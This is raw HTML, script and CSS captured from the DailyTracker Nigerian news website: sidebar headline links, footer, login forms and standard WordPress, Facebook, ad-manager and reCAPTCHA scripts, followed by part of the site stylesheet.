									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_37245_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_37245_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_37245_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_37245_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_37245_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"dd66b89b23"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 20:39:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IR-jj1gkux8iTW3oY3v7-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110811729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css
body_size: 5661
content:
.kdxcfu.kdxcfu-before-header,.kdxcfu.kdxcfu-before-header:before{background-color:#f8f8f8}.kdxcfu.kdxcfu-before-header{padding-top:30px !important;padding-bottom:30px !important}.kdxcfu.kdxcfu-after-footer,.kdxcfu.kdxcfu-after-footer:after{background-color:#f8f8f8}.kdxcfu.kdxcfu-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1300px;--publisher-site-width-1-col:1300px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1390px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict 